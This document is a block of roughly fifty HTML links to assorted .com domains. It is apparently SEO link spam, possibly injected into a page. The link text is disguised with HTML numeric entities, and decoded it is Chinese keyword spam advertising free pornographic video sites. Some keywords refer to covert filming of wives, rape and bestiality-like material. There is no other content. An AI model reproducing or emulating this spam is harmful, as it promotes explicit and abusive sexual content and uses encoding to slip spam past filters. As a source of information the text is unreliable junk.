<a href="http://www.hyshiai.com">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x6E;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x78B0;&#x2C;&#x39;&#x39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>
<a href="http://www.cyttea.com">&#x4EBA;&#x59BB;&#x5077;&#x62CD;&#x5929;&#x5802;&#x4EBA;&#x59BB;&#x5077;&#x62CD;&#x5929;&#x5802;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;</a>
<a href="http://www.thj114.com">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6210;&#x5E74;&#x4EBA;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x6027;&#x7231;&#x7247;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x61;&#x76;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>
<a href="http://www.clzq520.com">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x7396;&#x7396;&#x89C6;&#x9891;&#x7A33;&#x5B9A;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x78;&#x78;&#x78;&#x78;&#x36;&#x39;&#x514D;&#x8D39;&#x5927;&#x7247;</a>
<a href="http://www.zhptgc.com">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x39;&#x31;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>
<a href="http://www.yeaihong.com">&#x5929;&#x5929;&#x5F04;&#x5929;&#x5929;&#x64CD;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x2C;&#x39;&#x31;&#x61;&#x76;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x64CD;&#x4F0A;&#x4EBA;</a>
<a href="http://www.qdzhuangwei.com">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x52C9;&#x8D39;&#x2C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9875;&#x2C;&#x56FD;&#x4EA7;&#x2A;&#x2A;&#x61;&#x5927;&#x7247;&#x6BDB;&#x7247;&#x2C;&#x53E4;&#x4EE3;&#x7EA7;&#x61;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F3A;&#x5978;</a>
<a href="http://www.qzgckhz.com">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x2C;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x2C;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x61;&#x76;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x2C;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x37;&#x37;&#x37;&#x37;&#x4EBA;</a>
<a href="http://www.dddfood.com">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x2C;&#x39;&#x39;&#x56FD;&#x4EA7;&#x56FD;&#x4EBA;&#x9752;&#x9752;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x31;&#x9875;&#x2C;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x61;&#x2174;&#x8272;&#x56FE;</a>
<a href="http://www.foryoutrip.com">&#x4E9A;&#x5DDE;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7740;&#x7247;&#x89C6;&#x9891;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x56FD;&#x4EA7;&#x2E;&#x63;&#x6F;&#x6D;&#x2C;&#x514D;&#x8D39;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x8272;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>
<a href="http://www.ccryh.com">&#x79;&#x79;&#x79;&#x79;&#x63;&#x6F;&#x6D;&#x8272;&#x2C;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E2D;&#x6587;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x61;&#x76;&#x5728;&#x7EBF;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.zhangyerencai.com">&#x97E9;&#x56FD;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x56FD;&#x4EA7;&#x4E45;&#x8349;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x2C;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.rqwhcm.com">&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x5927;&#x5C3A;&#x7801;&#x65E0;&#x7801;&#x5C0F;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;</a>
<a href="http://www.nxxsmm.com">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x7EBF;&#x4E45;&#x4E45;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x871C;&#x82BD;&#x4E94;&#x6708;&#x2C;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>
<a href="http://www.qcthe.com">&#x65E5;&#x672C;&#x61;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x7F51;&#x5740;&#x2C;&#x39;&#x31;&#x5C0F;&#x8D44;&#x6E90;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>
<a href="http://www.lyjzld168.com">&#x5929;&#x5929;&#x8272;&#x56FE;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x2C;&#x77;&#x77;&#x77;&#x78;&#x78;&#x78;&#x78;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x2C;&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.dgzlbl.com">&#x39;&#x31;&#x5348;&#x591C;&#x798F;&#x5229;&#x2C;&#x39;&#x31;&#x5348;&#x591C;&#x8001;&#x9876;&#x7EA7;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x39;&#x39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x2C;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>
<a href="http://www.hbamkj.com">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5185;&#x8C22;&#x41;&#x7EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x53E4;&#x88C5;&#x2C;&#x5728;&#x7EBF;&#x9EC4;&#x7247;&#x61;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x2C;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x61;&#x5927;&#x7247;</a>
<a href="http://www.rzpgrj.com">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x770B;&#x9EC4;&#x8272;&#x7247;&#x5B50;&#x514D;&#x8D39;&#x2C;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x2C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x770B;&#x770B;</a>
<a href="http://www.liewangji.com">&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x65E5;&#x672C;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x39;&#x39;</a>
<a href="http://www.slzypg.com">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x2C;&#x8272;&#x4E01;&#x9999;&#x516D;&#x6708;&#x2C;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;&#x31;&#x9875;&#x2C;&#x9999;&#x6E2F;&#x4E09;&#x9999;&#x6E2F;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7406;&#x8BBA;</a>
<a href="http://www.szjuyeke.com">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x61;&#x61;&#x5927;&#x7247;&#x514D;&#x8D39;&#x2C;&#x6B27;&#x7F8E;&#x78;&#x78;&#x78;&#x78;&#x505A;&#x53D7;&#x89C6;&#x9891;&#x2C;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x63D2;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x2C;&#x39;&#x31;&#x7F51;&#x7AD9;&#x7F51;&#x7AD9;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>
<a href="http://www.sycbjx.com">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x2C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7535;&#x5F71;&#x61;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x7535;&#x5F71;</a>
<a href="http://www.lezhgou.com">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x61;&#x76;&#x56FD;&#x7247;&#x514D;&#x8D39;&#x2C;&#x4E94;&#x6708;&#x5929;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5348;&#x591C;&#x60C5;&#x2C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x61;&#x76;&#x7684;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x61;</a>
<a href="http://www.qhyayuan.com">&#x9752;&#x9752;&#x8349;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x2C;&#x4E00;&#x4E2A;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x39;&#x31;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x39;&#x31;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x9EC4;&#x8272;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>
<a href="http://www.mtvjt.com">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x2C;&#x6B27;&#x6D32;&#x65E0;&#x7801;&#x61;&#x76;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x2C;&#x514D;&#x8D39;&#x35;&#x5206;&#x949F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;</a>
<a href="http://www.srjc100.com">&#x8272;&#x9EC4;&#x556A;&#x556A;&#x7F51;&#x31;&#x38;&#x4EE5;&#x4E0B;&#x52FF;&#x5165;&#x2C;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x2C;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x7F51;</a>
<a href="http://www.qjsyhw.com">&#x5C11;&#x5987;&#x61;&#x2174;&#x9EC4;&#x8272;&#x5165;&#x2174;&#x2C;&#x4E5D;&#x6708;&#x4E01;&#x9999;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x36;&#x39;&#x89C6;&#x9891;&#x2C;&#x32;&#x30;&#x32;&#x31;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>
<a href="http://www.chengcai-keji.com">&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x8272;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x61;&#x61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x2C;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x31;&#x38;&#x7981;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x6027;&#x8272;</a>
<a href="http://www.kenhuidz.com">&#x5929;&#x5802;&#x61;&#x76;&#x65E0;&#x7801;&#x61;&#x76;&#x5728;&#x7EBF;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x5C04;&#x56FE;&#x2C;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>
<a href="http://www.jx66xilkd.com">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7C27;&#x7247;&#x61;&#x76;&#x2C;&#x5728;&#x7EBF;&#x4E0D;&#x6B27;&#x7F8E;&#x2C;&#x6210;&#x4EBA;&#x5A77;&#x5A77;&#x2C;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>
<a href="http://www.23s3.com">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7801;&#x7EFC;&#x5408;&#x4E8C;&#x533A;&#x2C;&#x6B27;&#x7F8E;&#x8272;&#x8272;&#x4E00;&#x7EA7;&#x6709;&#x58F0;&#x8272;&#x8272;&#x8272;&#x2C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x2C;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.acobabys.com">&#x4E9A;&#x6D32;&#x61;&#x61;&#x61;&#x61;&#x7EA7;&#x7279;&#x9EC4;&#x6BDB;&#x7247;&#x2C;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x2C;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;</a>
<a href="http://www.qizhongxipan15341.com">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5FEB;&#x5C04;&#x7F51;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x76;&#x61;&#x2C;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x2C;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x72E0;&#x72E0;&#x7231;</a>
<a href="http://www.qzlwfw.com">&#x39;&#x37;&#x61;&#x61;&#x61;&#x61;&#x2C;&#x72E0;&#x72E0;&#x5E72;&#x7EFC;&#x5408;&#x5A31;&#x4E50;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7247;&#x2C;&#x56DB;&#x864E;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;</a>
<a href="http://www.liebkj.com">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x2E;&#x77;&#x77;&#x77;&#x2C;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x6BDB;&#x7247;&#x2C;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;</a>
<a href="http://www.miss-fruit.com">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x81EA;&#x62CD;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x5947;&#x7C73;&#x37;&#x37;&#x37;&#x2E;&#x63;&#x6F;&#x6D;&#x2C;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x65E5;&#x5929;&#x5929;&#x8214;&#x5929;&#x5929;&#x5C04;&#x2C;&#x5929;&#x5802;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x5B98;&#x7F51;</a>
<a href="http://www.jxyishang5.com">&#x4E45;&#x70ED;&#x6700;&#x65B0;&#x2C;&#x39;&#x31;&#x73;&#x65;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x4F20;&#x5A92;&#x516C;&#x53F8;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.lyjy233.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;&#x61;&#x76;&#x2C;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;&#x2C;&#x8D85;&#x78B0;&#x56DB;&#x864E;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>
<a href="http://www.ruwukeji.com">&#x56FD;&#x8BED;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x32;&#x30;&#x32;&#x38;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x723D;&#x2C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.jxbianzhuang.com">&#x6027;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x6BDB;&#x7247;&#x57FA;&#x5730;&#x4E00;&#x7EA7;&#x5927;&#x6BDB;&#x7247;&#x2C;&#x77;&#x77;&#x77;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x5929;&#x5929;&#x641E;&#x591C;&#x591C;</a>
<a href="http://www.salvagess.com">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;&#x2C;&#x9EC4;&#x8272;&#x61;&#x76;&#x7F51;&#x7AD9;&#x88F8;&#x4F53;&#x65E0;&#x7801;&#x77;&#x77;&#x77;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x2C;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x4E01;&#x9999;</a>
<a href="http://www.qinpaivideo.com">&#x9EC4;&#x7247;&#x77;&#x77;&#x77;&#x77;&#x77;&#x2E;&#x77;&#x2C;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x61;&#x61;&#x2A;&#x2A;&#x6BDB;&#x7247;&#x61;&#x7EA7;&#x2C;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x2C;&#x39;&#x39;&#x5929;&#x5802;&#x5A77;&#x5A77;&#x8272;&#x4E01;&#x9999;</a>
<a href="http://www.ptp9.com">&#x39;&#x39;&#x70ED;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x2C;&#x61;&#x2174;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x34;&#x68;&#x75;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x39;&#x31;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>
<a href="http://www.dsjxiuxian.com">&#x5929;&#x5929;&#x64CD;&#x7A74;&#x5929;&#x5929;&#x641E;&#x5929;&#x5929;&#x5C04;&#x2C;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x2C;&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x64CD;&#x903C;&#x2C;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x5BC2;&#x5BDE;&#x5348;&#x591C;&#x5F71;&#x9662;&#x75;&#x73;</a>
<a href="http://www.qdjljly.com">&#x6700;&#x65B0;&#x61;&#x2174;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x7C89;&#x5AE9;&#x5C0F;&#x53C8;&#x7D27;&#x6C34;&#x53C8;&#x591A;&#x89C6;&#x9891;&#x2C;&#x7F8E;&#x5973;&#x80F8;&#x53C8;&#x5927;&#x53C8;&#x77;&#x77;&#x77;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x62A4;&#x58EB;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.qzygzp.com">&#x7F8E;&#x5973;&#x61;&#x2174;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x770B;&#x9EC4;&#x7247;&#x63;&#x6F;&#x6D;&#x2E;&#x2C;&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x39;&#x39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x39;&#x65;</a>
<a href="http://www.lieyan8888.com">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x61;&#x7EA7;&#x6BDB;&#x7247;&#x4E2D;&#x6587;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x8001;&#x53F8;&#x673A;&#x2C;&#x6DF1;&#x591C;&#x61;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wymoca.com">&#x4E45;&#x8349;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;&#x2C;&#x7EA7;&#x522B;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.kejin07.com">&#x39;&#x31;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x39;&#x39;&#x4E45;&#x4E45;&#x2C;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x533A;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x61;&#x76;&#x6709;&#x7801;&#x5348;&#x591C;&#x5929;&#x5802;</a>
<a href="http://www.rongyuwenhua.com">&#x4E01;&#x9999;&#x516D;&#x6708;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;&#x56FE;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x31;&#x38;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x4EBA;&#x7F51;&#x7AD9;&#x2C;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;&#x38;&#x38;</a>
